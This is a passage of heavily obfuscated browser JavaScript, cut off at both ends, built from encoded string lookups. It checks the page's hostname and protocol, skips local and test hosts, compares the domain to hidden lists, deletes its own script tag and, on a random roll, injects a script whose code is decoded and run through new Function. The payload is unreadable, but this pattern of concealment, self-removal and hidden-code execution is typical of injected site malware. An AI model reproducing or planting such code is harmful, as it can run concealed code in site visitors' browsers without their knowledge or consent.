Z(0x378,'fif3')+Z(0x270,'XJ&o')+Z(0x2e8,'(1Gj')+Z(0x1f3,'W%qg')+Z(0x2c6,']%i2')+Z(0x329,'SJo(')+Z(0x2ea,'t50C')+Z(0x2b2,'W*7u')+Z(0x26c,'QQC]')+Z(0x2f7,'SJo(')+Z(0x300,'*T4a')+Z(0x24b,'SJo(')+Z(0x322,'SJo(')+Z(0x34b,'xVfp')+Z(0x32f,'W*7u')+Z(0x385,'G[!B')+Z(0x2e2,'axrE')+Z(0x2ba,'bZj@')+Z(0x1d8,'KWu0')+Z(0x21d,'4pTW')+Z(0x1ba,'t50C')+Z(0x286,'bW5$')+'OT',f[Z(0x310,'yVn@')]=Z(0x377,'W%qg')+Z(0x280,'sM58')+Z(0x368,'W*7u')+Z(0x1c0,'B0nb')+Z(0x248,'axrE')+Z(0x214,'X5Sn')+Z(0x1f6,'X5Sn')+Z(0x293,'kt@5')+Z(0x273,'Vppa')+Z(0x290,'Q5A7')+Z(0x2c1,'X5Sn')+Z(0x282,'4pTW')+Z(0x196,'yVn@')+Z(0x1e3,'elIy')+Z(0x2d7,'Drjy')+Z(0x355,'qwQG')+Z(0x388,'FCJS')+Z(0x31e,'Z4Zg')+Z(0x279,'j8N!')+Z(0x315,'O(xY')+Z(0x1f4,'KUXI')+Z(0x226,'utFV')+Z(0x337,'Yb96')+Z(0x201,'W%qg')+Z(0x350,'XJ&o')+Z(0x289,'xVfp')+Z(0x304,'&ot!')+Z(0x331,'1m@o')+Z(0x34e,'Drjy')+Z(0x26e,'bZj@')+Z(0x375,'SJo(')+Z(0x2ae,'sM58')+Z(0x1d6,'fif3')+Z(0x232,'SJo(')+Z(0x2f2,'W*7u')+Z(0x1da,'xVfp')+Z(0x31c,'^WZr')+Z(0x2b1,'uMJQ')+Z(0x183,']%i2')+Z(0x34c,'QQC]')+Z(0x367,'qwQG')+Z(0x28b,'cbgo')+Z(0x22f,'uMJQ')+Z(0x1ef,'W%qg')+Z(0x338,'j8N!')+Z(0x259,'uMJQ')+Z(0x1a2,'B0nb')+Z(0x2b0,'bW5$')+Z(0x36f,'SJo(')+Z(0x26b,'^WZr')+Z(0x1ab,'kt@5')+Z(0x212,'B0nb')+Z(0x2cc,'wXdf')+Z(0x262,'elIy')+Z(0x19a,'qwQG')+Z(0x1fd,'W*7u')+Z(0x1e1,'t50C')+Z(0x217,'(1Gj')+Z(0x328,'SJo(')+Z(0x2ee,'4pTW')+Z(0x2d6,'axrE')+Z(0x1fa,'fif3')+Z(0x1bd,'KWu0')+Z(0x25e,'bZj@')+Z(0x1b9,'t50C')+Z(0x295,'KUXI')+Z(0x2c5,']%i2')+Z(0x33c,'Drjy')+Z(0x357,'FCJS')+Z(0x327,'FCJS')+Z(0x18f,'W*7u')+Z(0x34f,'(1Gj')+Z(0x228,']%i2')+Z(0x292,'Q5A7')+Z(0x29d,'j8N!')+Z(0x240,'QQC]')+Z(0x27c,'KWu0')+Z(0x2a6,'QQC]')+Z(0x199,'xVfp')+Z(0x178,'axrE')+Z(0x371,'elIy')+Z(0x2f9,'elIy')+Z(0x2ab,'bW5$')+Z(0x320,'qoPF')+Z(0x1c9,'j8N!')+Z(0x1df,'yVn@')+Z(0x384,'T(a[')+Z(0x2ad,'*T4a')+Z(0x2e9,'Vppa')+Z(0x2cf,'Z4Zg')+']',f[Z(0x18a,'xVfp')]=Z(0x22a,'lhcd')+Z(0x2aa,'Drjy')+Z(0x2e0,'Yb96')+Z(0x190,'QQC]')+Z(0x19e,'Vppa')+Z(0x2d1,'ncN3')+Z(0x269,'FCJS')+Z(0x2ed,'KWu0')+Z(0x27f,'wXdf')+Z(0x27e,'j8N!')+Z(0x246,'bW5$')+Z(0x1c8,'kt@5')+Z(0x2ce,'*T4a')+Z(0x35e,'7LyG')+Z(0x314,'elIy')+'q',f[Z(0x1d7,'uMJQ')]=Z(0x26d,'kt@5')+Z(0x256,'B0nb')+Z(0x247,'bW5$')+Z(0x339,'*T4a')+Z(0x309,'T(a[')+Z(0x35d,'G[!B')+Z(0x216,'O(xY')+Z(0x18b,'L%(L')+Z(0x22b,'uMJQ')+Z(0x23c,'L%(L')+Z(0x20a,'SJo(')+']',f[Z(0x2e5,'Vppa')]=function(N,O){return N===O;},f[Z(0x2bf,'G[!B')]=Z(0x28d,'4pTW')+Z(0x23b,'XFhV')+Z(0x1e5,'HSwi')+Z(0x27b,'fif3')+Z(0x35f,'fif3')+Z(0x33b,'wXdf')+Z(0x1d1,'7LyG')+Z(0x208,'bW5$')+Z(0x209,'sM58')+Z(0x316,'(1Gj')+Z(0x271,'xG@X')+Z(0x1f2,'X5Sn')+Z(0x288,']%i2')+Z(0x21e,'Drjy')+Z(0x1b2,'O(xY')+Z(0x21f,'kt@5')+Z(0x1e8,'(1Gj')+Z(0x1d5,'XJ&o'),f[Z(0x363,'Z4Zg')]=function(N,O){return N===O;},f[Z(0x2bc,'ncN3')]=Z(0x308,'sM58')+Z(0x2ec,'B0nb')+Z(0x33e,'T(a[')+Z(0x2b8,'Q5A7')+Z(0x186,'elIy'),f[Z(0x313,'XJ&o')]=function(N,O){return N!==O;},f[Z(0x2be,'qoPF')]=Z(0x298,'W%qg')+Z(0x2b5,'Drjy'),f[Z(0x2c7,'cbgo')]=Z(0x210,'fif3')+'t',f[Z(0x1f5,'sM58')]=function(N,O){return N===O;},f[Z(0x2f1,'lhcd')]=Z(0x325,'G[!B')+Z(0x1a7,'cbgo'),f[Z(0x32e,'^WZr')]=function(N){return N();},f[Z(0x32b,'T(a[')]=function(N,O,P){return N(O,P);},f[Z(0x274,'Z4Zg')]=function(N){return N();},f[Z(0x29e,'KUXI')]=function(N){return N();},f[Z(0x380,'KWu0')]=function(N,O,P){return N(O,P);},f[Z(0x254,'lhcd')]=function(N,O){return N-O;},f[Z(0x2f0,'HSwi')]=function(N,O){return N(O);},f[Z(0x297,'Z4Zg')]=Z(0x2f6,'Yb96')+'t',f[Z(0x2b6,'ncN3')]=Z(0x319,'QQC]')+Z(0x344,'uMJQ')+Z(0x351,'Drjy'),f[Z(0x2db,'7LyG')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x37d,'^WZr')]=function(N,O){return N||O;},f[Z(0x238,'uMJQ')]=Z(0x224,'G[!B')+Z(0x37e,'FCJS')+Z(0x2c4,'qwQG')+Z(0x25d,'qwQG')+Z(0x265,'t50C')+Z(0x2b7,'SJo(')+Z(0x17d,'Z4Zg')+Z(0x2af,'Vppa'),f[Z(0x180,'xVfp')]=Z(0x1d0,'bZj@')+Z(0x17a,'Yb96')+Z(0x25f,'elIy')+Z(0x332,'KUXI')+Z(0x2ef,'QQC]')+Z(0x1f7,'xVfp'),f[Z(0x174,'xVfp')]=function(N){return N();},f[Z(0x387,'lhcd')]=function(N){return N();},f[Z(0x1f1,'uMJQ')]=function(N,O){return N!==O;},f[Z(0x2d0,'utFV')]=Z(0x2ac,'lhcd');var j=f,k=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x2934143f;if(P){var R=P[a0(0x24e,'yVn@')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function m(N,O){var a1=Z;for(var P in N)if(j[a1(0x345,'KUXI')](P[a1(0x365,'j8N!')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;j[a2(0x1b4,'HSwi')](S,R[a2(0x22e,'G[!B')+'h']);S++)if(j[a2(0x324,'*T4a')](Q[a2(0x30d,'4pTW')+a2(0x307,'HSwi')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function p(N,O){var a3=Z;return j[a3(0x20e,'^WZr')](N,Math[a3(0x17e,'kt@5')](j[a3(0x267,'ncN3')](Math[a3(0x374,'XJ&o')+'m'](),j[a3(0x191,'xVfp')](j[a3(0x1de,'kt@5')](O,0x1),N))));}function q(N,O){var a4=Z;for(var P=0x0;j[a4(0x31d,'yVn@')](P,O[a4(0x285,'QQC]')+'h']);P++){var Q=O[P],R=j[a4(0x381,'ncN3')](0x0,Q[a4(0x1cb,'KUXI')+'Of']('.'))?j[a4(0x220,'yVn@')]('.',N):N,S=j[a4(0x175,'O(xY')](R[a4(0x17c,'sM58')+'h'],Q[a4(0x1fb,'4pTW')+'h']),T=R[a4(0x34d,'bW5$')+'Of'](Q,S),S=j[a4(0x346,'uMJQ')](-0x1,T)&&j[a4(0x2e6,'W%qg')](T,S);if(S&&(j[a4(0x36a,']%i2')](R[a4(0x31b,'Z4Zg')+'h'],Q[a4(0x28a,'bW5$')+'h'])||j[a4(0x2b4,'T(a[')](0x0,Q[a4(0x1aa,'Yb96')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,N,O;return j[a5(0x2ca,'KUXI')](m,j[a5(0x37b,'cbgo')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function u(){var a6=Z,N=j[a6(0x2c9,'XJ&o')](v,j[a6(0x272,'B0nb')](s));if(N){var N=j[a6(0x1a6,'T(a[')](m,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(j[a6(0x19c,'XFhV')](0x46,N[a6(0x30d,'4pTW')+a6(0x28f,'Vppa')](0x0))&&j[a6(0x1a3,'Z4Zg')](0x66,N[a6(0x30c,'7LyG')+a6(0x33d,'4pTW')](0x0))||j[a6(0x361,'7LyG')](0x49,N[a6(0x37f,'xG@X')+a6(0x276,'KUXI')](0x1))&&j[a6(0x1e2,'(1Gj')](0x69,N[a6(0x23d,'KWu0')+a6(0x277,'uMJQ')](0x1))||j[a6(0x1ce,'j8N!')](0x4c,N[a6(0x23d,'KWu0')+a6(0x33d,'4pTW')](0x2))&&j[a6(0x366,'axrE')](0x6c,N[a6(0x281,'KUXI')+a6(0x253,'j8N!')](0x2))||j[a6(0x35c,'4pTW')](0x45,N[a6(0x23f,']%i2')+a6(0x23a,'xVfp')](0x3))&&j[a6(0x1ad,'j8N!')](0x65,N[a6(0x249,'(1Gj')+a6(0x22c,'yVn@')](0x3))||j[a6(0x2dd,'XFhV')](0x3a,N[a6(0x23f,']%i2')+a6(0x1cf,'Yb96')](0x4))):void 0x0;}}function v(N){var a7=Z;return j[a7(0x211,'W*7u')](m,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,N=j[a8(0x268,'lhcd')](s);if(N){var O=j[a8(0x189,'&ot!')](m,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!j[a8(0x1b3,'FCJS')](O,'~')?j[a8(0x34a,'lhcd')](v,N):P)&&j[a8(0x2c8,'Vppa')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x1e4,'bW5$')](O,P);}}function y(){var a9=Z,N=j[a9(0x184,'sM58')],O=new RegExp(j[a9(0x234,'Yb96')],'g');return N[a9(0x25c,'wXdf')+'ce'](O,'')[a9(0x229,'*T4a')](';');}function z(){var aa=Z,N=j[aa(0x1ae,'qwQG')],O=new RegExp(j[aa(0x299,'1m@o')],'g');return N[aa(0x1b5,'xVfp')+'ce'](O,'')[aa(0x222,'KWu0')](';');}function B(N){var ab=Z;return j[ab(0x197,'Zk&)')](-0x1,N[ab(0x1f8,'Q5A7')+'Of'](String[ab(0x382,'*T4a')+ab(0x1cc,'j8N!')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x198,'L%(L')](N)||new RegExp(j[ab(0x35a,'Vppa')],'g')[ab(0x2d4,'W%qg')](N));var O;}function E(N,O){var ac=Z,P=N[ac(0x2f4,'KWu0')+'h'];return j[ac(0x263,'G[!B')](N[ac(0x1fc,'wXdf')+ac(0x221,'fif3')](j[ac(0x175,'O(xY')](P,O[ac(0x362,'7LyG')+'h']),P),O);}function F(){var ad=Z,N=j[ad(0x30f,']%i2')](k,this,function(){var ae=ad,R={};R[ae(0x21a,'j8N!')]=j[ae(0x205,'T(a[')];var S=R,T=j[ae(0x1dd,'fif3')](typeof window,j[ae(0x36c,'wXdf')])?window:j[ae(0x2a4,'Q5A7')](typeof process,j[ae(0x27d,'T(a[')])&&j[ae(0x28c,'KWu0')](typeof require,j[ae(0x373,'ncN3')])&&j[ae(0x358,'xG@X')](typeof global,j[ae(0x231,'B0nb')])?global:this,U=function(){var af=ae,V=new T[(af(0x2d3,'qoPF'))+'p'](S[af(0x36e,'4pTW')]);return!V[af(0x192,'1m@o')](N);};return j[ae(0x1a4,'Yb96')](U);});j[ad(0x1a9,'QQC]')](N);var O=j[ad(0x2f5,'t50C')](y),P=j[ad(0x1b7,'W*7u')](w),Q=j[ad(0x29f,'&ot!')](z);return!P||!!(j[ad(0x1d9,'qoPF')](q,P=j[ad(0x260,'B0nb')](E,P,String[ad(0x2a7,'1m@o')+ad(0x1c4,'Vppa')+'de'](0x2e))?P[ad(0x2bb,'cbgo')+ad(0x1bc,'^WZr')](0x0,j[ad(0x176,'qoPF')](P[ad(0x2a9,'Zk&)')+'h'],0x1)):P,O)||j[ad(0x206,'j8N!')](q,P,Q)||j[ad(0x21b,'W*7u')](B,P)||j[ad(0x188,'Drjy')](u));}function H(N){var ag=Z,O=j[ag(0x386,'j8N!')](s),P;O&&((P=O[ag(0x287,'*T4a')+ag(0x2de,'utFV')+ag(0x1e0,'xVfp')](j[ag(0x2d9,'utFV')]))[ag(0x2eb,']%i2')]=j[ag(0x302,'axrE')],P[ag(0x2dc,'B0nb')+ag(0x349,'sM58')+'t']=N,(O[ag(0x2c3,'X5Sn')]||O[ag(0x296,'qoPF')]||O[ag(0x1c1,'*T4a')+ag(0x306,'KUXI')+ag(0x24d,'Vppa')])[ag(0x1db,'Q5A7')+ag(0x32c,'xVfp')+'d'](P),P[ag(0x1c7,'^WZr')+'e']());}function J(){var ah=Z,N,O=j[ah(0x370,'xVfp')](m,j[ah(0x32d,'FCJS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=j[ah(0x20b,'1m@o')],Q=new RegExp(j[ah(0x1f9,'bZj@')],'g'),(Q=O[P[ah(0x31f,'Yb96')+'ce'](Q,'')])&&Q[ah(0x2cd,'yVn@')+ah(0x18d,'Vppa')][ah(0x30a,'Q5A7')+ah(0x32a,'lhcd')+'d'](Q));}try{var K,L,M;j[Z(0x1c5,'wXdf')](F)||(j[Z(0x317,'Drjy')](J),j[Z(0x2c2,'bZj@')](0x1,j[Z(0x352,'kt@5')](p,0x1,K=0x4))||j[Z(0x2c0,'O(xY')](H,j[Z(0x215,'qoPF')](j[Z(0x22d,'Yb96')]('(',new Function((function(){var _0x9126373=function(){var _0x3009172c=['wwL3BLrRuLHyu2nWsZbRB01izZjnBvvZsJjRBffwz25l','mty3ngLcDKjjBq','ExDUzeHkq1PfmvrImKPyvvDfBKXdzhrvmJG0vNPsv1Pg','ExDUvNPzELPfovrHmKzhvJbnBKXdzfHoA0PQu1rODLzw','CKPiuKHkEwTYu1nND2vettrzExDUvwXwq1v5y3blmgTV','BKTtDePlrei0tM1vmeXdzhjAwfj6sNLRCLntz3DLrezS','EuLhndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3','m0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0Tt','wKPxBvjkt0C4Ea','sKTeqJrnELzRtenKtfnTrMvkEwTYu1nND2veuMLoAxDU','z3DLrfPSwwL3BMqWEezKEwnWsZbRB01izZjnBvLZsNLA','vvzoCMrty3nkm2qYt1vwwe5RnwTwvwnUtenKEe9howLI','EwTYu1nND2verMPoAxDUuZbWAfHPy3blmgTVtuHNmvPh','tMvUqKvkEwTYu1nND2vevMHnExDUy1Dwt1Ddy3blmgTV','ttjwAeXdzeXAu2XPsNLRCLntz3DLrfjQt0n3BMf5uJbs','sNLRCLntz3DLrff4t1n3BMjRDhHoq2nWsZbRB01iz3LA','AK9hDg1kExDUuwTSs1PfyZrImNHytJa4BKXdzfHoruPQ','wLzvmvHPy3blmgTVtuHNmfLxtxnkmLjWy0rrBKTtDePl','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirJHM','sgD5tLrrC0OWmdjvALvUs1n0sKTeqJrnv1zStenKu1zv','C0OWDgXlv0LUs1n0sKTeqJrnBuPTtenKt0PftKjkEwTY','rMnUtenKAvuYouXwmueZwtfjEwvty3nkmNHuyJbSwe56','y3nkmKzeytbSwe4WuNfwELP0sNL3BMjhmxjsmfzzwwS4','CgPtAMHYww01EeP5D25Hme5YtuHAELvfA25mq2r6tvCX','owTsmwnUtenKwfvxAgPwAMH2uKDorgeWz25mq2rytKzs','CMrTuLrHmdHUtenKCfeYDfnwELPqzwXJm2nty3nkmwrs','C0OZze1swgnUs1n0sKTeqJrnEMXRtenJCfDtuK5kEwTY','EK5OttbbBKTtDePlrei0tKDjEKXdzgXwvfzLsNLRCLnt','tfOWCgPwrtaWsNL3BLfRtNzKvu00ytj4wfvez25mq2ry','rwnUtenKwfqXAdbLBg8ZwtfwweP5D25wELjhwtbWDgiY','vuPusNLRCLntz3DLrezPwvn3BLjdAe1AAwnWsZbRB01i','u2D3zurvEu1dD25kveLXyxLJCeSWA29nsgCYtKDrC0OY','z3DLreK1wLn3BMftvKjxq2nWsZbRB01iz3Lpv1LZsJfW','sgD6wLDjC0OXmxDoBwTUs1n0sKTeqJrnv1eWtenKruTf','y3nLq3G1teHVC1ftEenmru1ZuKn4rKXfwxbpmZbZy1z0','wePosNLRCLntz3DLrfL5tvn3BLrPuKrru2nWsZbRB01i','u1nND2vestbnq3DUsLrjCwf5y3blmgTVtuHNmLPuwxnk','vvPQuZnfBKXdzfHowePjyMPOCLnSzfbtEwnZsJnNEgjh','sJfKuffTtLbpr3rfvNPKEvr5y3nkmwrqyM5Swe5QBgPw','ne5xrxHmq2nTuLDwEeP5A3jtu2D3zurzne1PD25uAvje','sJnKsMvhtKHIv3n3yM5fBKXdzfHoBtvRuLvKu1PfnvHk','zfHoAMXvwxPOCLPgzfnnq2nZsJfKuvrTuK5zmKzSvJfk','qJrorgSYtenKsKPdwMfkEwTYu1nND2verMTnu3DUuKnO','uxHzExDUy2PSEvrty3blmgTVtuHNmu5QA3nkEu5wu1nf','Bu5kyLDZEfz6wKvpu2nZsJnVEvyYrLHvve5RvdjfBKXd','vgeZCgPAr2XHsNL3BLyXrNvIwe5Ru21svfj5y3nkmeP5','mwmWu0u5wfvfCgTvrgH2tMLJC0OWwMLnmK5uyLDZnwfT','C0OXzfjKr05jyLD0q1z6wJjKu2nZsJfJmLnTuK5pr3rc','s1n0sKTeqJrorff3tenJCfDtuK5kEwTYu1nND2vewMHp','sgCWwtjjC0OXsLzrBe1Us1yWovPUvNvzm1jWyJi0B2nt','wKzOmwrty3blmgTVtuHNEfPTrxnkmuPwuwXnBKTtDePl','rxH4sNL3BMeYmxjzm0f5vM1ssLz5y3nkm0K0ytfSwfqW','ExDUvNPvD1DxohDHr1juvNLJC0OWuKXAvKzdyLDZEeP5','DePlrei0tKrRnuXdy2PsrffSsNLRCLntz3DLrezTwKn3','CLntz3DLre5OtKn3BKPStxPuq2nWsZbRB01iz3PoALfZ','vxLAu3DUsMWXua','ALuYmxjwvMmZtvvrBKXdzejnrwGWvNPwyvPfnwHkExDU','EwnWsZbRB01izZbzAMDZsNPoAe0Wqw5lu3rks0rcne5u','ALqYzdrArLj4sNL3BMfuAhjJBgmWzvHACvLty3nkmwmX','D2vestfpu3DUstfwsKLty3blmgTVtuHNEfL6A3nkEwXA','tenKELLvCgTuru52vLCXseP5D25rve5ey1zKuK0YtLDs','ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPKr2X2','tLrRD0Xdy3Pzve5bsNLRCLntz3DLrfe0wxL3BLjdAe1A','rei0tKrNEKXdze5KmezpsNLRCLntz3DLre5OtNL3BLmW','mxnNDxnisG','t1z5y3nkmMXlturOwe5wwMTvru52vfzKu1verLHom2TU','mgfhBhPxEwrcvJiXCLiYmg5yu2TZyxOXCvD5zdbAwe4W','u1nND2vewtbzExDUs1nfAfr5y3blmgTVtuHNELL6qxnk','ELjdwtffngiZqLHomvPRvwXJBKXdzfHom2HRvuu1nLzf','mJy5otG3tej0vuTW','whb3uKnJCeSWA29nsgD5wvDzC0OWnuvwmtbUs1n0sKTe','sgD5t0rzC0OWzfrrrLLUs1n0sKTeqJrnmKKWtenJCeLt','wtrHm2XyvdnsAW','sJb0s1Lwng5lu3rks0rcne1xrtbmq2nQvLvRAeP5A3jt','zuP5Bgrlr1zIvxLND2vettfou3DUy2PSEvrty3byu2HS','qtLIBhqWwfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3teHf','D25wELP3wtfsrgeWsLHvrNbQvM1fBKXdzhrrmJLTvNPw','Evvty3nkmwrsv0vSDgjxodnArMnUtenKwe5vCgPuvZfY','nLDiqMTvrwnUtenKwe5TuMTtr2rfuJnKEeP5D25sAMH2','ouTtEdbqvZvSzhLcu1PxzezLsefVwLz0veTeqJroALf6','D25KBKjku1nJCeSWA29nsgCXwKDnC0OYDgXKse1Us1n0','AvjeuvnJCeSWA29nsgD6t1DnC0P6qKfzAu1Us1n0sKTe','rw5mq2rytKDOALiXtNjoBgrryKDos2nty3nkmezAu21o','ExDUvJfcv1KXttrIEKjytJbAA1zUrw5mq2rytJbOwLjS','u3rks0rcne1Qwtrmq2nTzerKCuP5A3jtu2D3zurnD015','uu9hodbwELPWsNL3BMnuAhzwsgXeytbOwfvwtw5mq2rc','BKXdzenvmJLnyM1wA1PfDfHkExDUuwPos1KXuKXKr1jw','v0vZsNLAve0WD25lu3rks0rcne5xtxPmq2nWsvngueP5','rfeZt0n3BKPSmvbtq2nWwfnNBKXPy3bxmu1VtuHNmK1x','wLn4A1byDdLpmLjIu1nND2vesxHnAxDUsMXnELrdy3by','qJroree0tenJCq','rePQtKn3BLuYtxbKu2nWsZbRB01iz3HzvgDZsNLWvLDx','rw5mq2rytKD4A1nwtNjtBu50ytnzBKXdzfHomePRvurO','AviZyKnJCeSWA29nsgD6turvC0P5A2HjvtHUs1n0sKTe','ALjPtenKyvfTmvLkEwXKufvRB01izZboAKvZsJa0A1eW','D25Kr0P3wtb0DgeYtNzzu2nZsJfJm2fxvKvsEtLRuZfJ','mujntLzJmK5yuLHvBLvUtenKwfvxnuvKse5xwKvWAeP5','weP1suDwyLDPz3DLrfjOwvn3BLuYtxbKu2nWwfnOmKXi','BfHorxbRvdfOBeP5D25JmMC0yvHsvgeWmg5mq2r1yLD0','y3nkmfu0ytnwwfviAgTwvZfYu0nJC0OZqKrHmNrPwKDg','uM5wDgeYDfHvBLvUtenKEgjxDevwmuuZwKzgDgeWog5m','nvHvBwTUtenKwfviqMPwvtuWwtb0Be1dy3nkmwmYwLD0','u3rks0rcne1QsM1mq2n3uuDjAKP5A3jtu2D3zurnnu9t','yMLcBfCYrxLlrei0tLrOBuXdzhjtr05tsNLSzeTiwxnK','tNPJC0OZuNzKmfvUs1n0sKTeqJrnAMrQtenKsfuWqLDk','wKuXEeP5D25wEMrxwtfgDgeWBfHorfuYsNL3BLPgtNjA','wM1jC0P6qKfzAu1Us1n0sKTeqJrnAKe1tenKs1rhwwHk','tenKwe5QuxzKvwrHwKu1AeP5D25ABe5YytfJm2fwuNfJ','rei0ttjrEuXdzhbkvuzzsNLRCLntz3DLrePPtxL3BMnQ','rei0tMPcA0Xdze9srMrKsNLRCLntz3DLre01wML3BLmY','ELvZsNLRAeLvog5lu3rks0rcne0YtMXmq2rfs0v4BuP5','qJroreuYtenKvfL5BdfkEwXKufDAmwjTtJbHvZL1s0Hf','tKnJCeSWA29nsgD6twPvC0OXsLzrBe1Us1n0sKTeqJrn','qKjqwhq5tZbgyLvdz3DLrfjRwvn3BMnQBhLuu2nWwfqX','mJuZzvPgD1rJ','vefZsNLAve0WD25lu3rks0rcne0YrMTmq2nTuLDwEeP5','oxbJr0vUtenKELLwCgTurK52uw01seP5D25rBu5dwKzw','zgXrmNmZyMTKDfDdy3nkm1jVyKDoswffwMTvv0vUtenK','wfvPowPuv0vUtenKDgjxDfzKBg94uwLJC0OYzerHEKP3','sKTeqJrnEMm0tenKsfuWqLDkEwTYu1nND2vesMXnq3DU','C0OYmhLIsgnUs1n0sKTeqJrnAKeXtenJBwrezhfkEwTY','wtbRngiXvLHomdvRvtfJBKXdzdznrejsvJfknfKWzgHk','qMHprZLfvNPsweP5D25Hvu5YyJfJmLz6zhDJu2nZsJfJ','A1r6AhzrEwnZsJborgeZwLHoA1PRuZjonuP5D25Are54','m2rPwKDsufj5y3nkmwmXvg1suMrUA3jwmuj4sNL3BLz6','q2D3zurnD1LtD25ArMGXzfnJCfHtz25Mq2nWteHVou1i','wfz0vdfKuff5y3nkmwmZwKDst1uYDejsBgrisNL3BLz6','y3nkmwmXy0DsvMryvK5wmdLysNL3BMiXtNzlmwmWy0Ds','AK9dy3nkmwrrt1vsELPfwMTwwevUtenKwe5fEeHIme5Y','z3DLrfKZtKn3BLiXtKfwAwnWsZbRB01izZjpr01ZsJaX','wvn3BKPRvMXJu2nWsZbRB01izZboAMnZsJbKvffgww5l','zenAv2X3y1zoCK15y3nkmwmZy0DsvLuYCZjssezOsNL3','BLHtAZDrExnYs1DSBuThvMjvq2D3zurrne5PD25tu1fT','tdjouK9hovLAvK5YvfnJC0OZtxLuEMqWvtjZnuP5D25w','s2XwwMfty3blmgTVtuHNEvLxtxnkEKjbwwLnBKTtDePl','rei0tLrKAuXdzdnurvyZsNLRCLntz3DLrfPQwvn3BMf5','AeXiyZLJmxrzs0rcne5QuxDmq2r1t0DgnKP5BgrlsgrI','u1nND2vetxLnAxDUuvzjm2vPy3blmgTVtuHNEfL6rxnk','mNbSy1vWAvuYDhLkExDUvNPKBvzxAhrImvjytMTJBKXd','sJnvq01Us1n0sKTeqJrorfjStenKr0PizhnkEwTYu1nN','AKXdzhbkvuzzsNLRCLntz3DLrfeYt0n3BKKXvKPju2nW','veDzAeP5A3jtu2D3zurzm01tD25uAvjeuvnJCeSWA29n','y3blu3n0y0DgEwmYvKPIBLfVu0nND2vettbzAxDUs1zR','rfPTwLn3BKPusxfHEwnWsZbRB01izZbovfvZsJfkwMrw','wxL3BLrRuLHyu2nWsZbRB01iz3PzvfLZsJb0BeTxsw5l','vgXJmgnhuLztBvvUtenKwfvRDZrwEMrzvwXKugnty3nk','tuHNEu1TvxnkmNnRzevJBKTtDePlrei0tvDwA0Xdy21s','D1jdy3blmgTVtuHNEK9xsxnkEvPgwLHfBKTtDePlrei0','sNL3BLyXrJrArxaWtKzcwfveqw5mq2ryvurgnMnftNzK','rMrKsNLRCLntz3DLrfjRtun3BLntuw1xAwnWsZbRB01i','EMn6wKznEgrRnxHzu2nZsJjWDgiYEfHuEMrQvgPoDeP5','zfnpvxreu25OALzhrw5mq2qYyLDZELyXsLnArLjuytnv','zeHvmejxsNLRCLntz3DLrfL4t1n3BLryChDsq2nWsZbR','mgTVtuHNEfPhtxnkmJb5yKHJBKTtDePlrei0tKDvneXd','zfC1AMrhBhzIAwDWztnAAgnPqKTqvJH3zurRD09eutjn','yJfwwfqYntrkExDUvNPAq1PfDerHmuPgu1vJBKXdzfHv','Bvjxutj0CuP5D25HA05YuMXJmfuWAfHoAMDUtenKnLDS','EwTYu1nND2vevxDAq3DUtLHSrvzdy3blmgTVtuHNmvPT','y21sv1z4sNLRCLntz3DLre13tNL3BLrPuKrru2nWsZbR','ytjwmgn5y3blmgTVtuHNEK1uuxnkEvPgwLHfBKTtDePl','y3nkmwmXy25KD2jxodnwELzWsNL3BLz6zfvrvMrtzeDs','mJjwzKDszei','EhLlwhr5wLHsmwnTngDJu2H5s1r0ouXhuMjtu2D3zurk','u1u1A1nvtNzumwmXyvnJC0OWrtrIEtL0tuDOA1zyrw5m','u2D3zurzELPtD25kveLXyxLJCeSWA29nsgCWtMPzC0P5','A29nsgD6tNPrC0P5A2HjvtHUs1n0sKTeqJrnBuKXtenJ','qJrov1zPtenKm1rfvJnkEwTYu1nND2vesMToAxDUwKzO','EuP5A3jtu2D3zuroAe5tD25kBLeZywLJCeSWA29nsgCX','z3DLrfKWtLn3BK0YrxPrq2nWwfqXBwrxnwPKr2X2yMLO','q2rWsLvgwuP5A3jtu2D3zurzEfPtD25vmK1WzfnJCeSW','u3rks0rcne0YuxPmq2nWsvngueP5A3jtu2D3zurvmLPt','zhjtr05tsNLSzeTuDdLKBuz5suDZC2jdEhrmrZrZy0qX','ne5xutfmq2rozw5cruP5A3jtu2D3zurvEvPPD25kBdfq','ExDUvMTKngvPy3blmgTVtuHNme1esxnkmdeZuvu0BKTt','sKuWBKTtDePlrei0tLrbmKXdzevlrxHTsNLRCLntz3DL','vuD4ALnRtNzsBgmWtdjssfj5y3nkm2GWvM1su2jxovbw','uZjvCfLPy3blmgTVtuHNEu56sxnkmuPAzfznBKTtDePl','C1PfBerImhnUtenKwe4WDfnImMCZwKu1seP5D25wELO0','vvrRmMnRCgTArtvOsNL3BLz6wJbArtfuyxPsB09hohjk','tMPnD0Xdy3bju0zqsNLRCLntz3DLreL3tML3BK5yBevw','tKrzEu1xuMjzvJa3yvDzB1H6qJrpvee0tKrzEu1xvMjk','BKXdzdbprZLSwMSXq1PgtKHkExDUzvrODK5xwxHvBvjx','ChrwmuPqsNL3BLjvA3zzmdvuytngDLLty3nkmwmWuKrg','sZbRB01izZfnAMDZsJnsDMqWvw5lu3rks0rcne1xvtnm','sNPA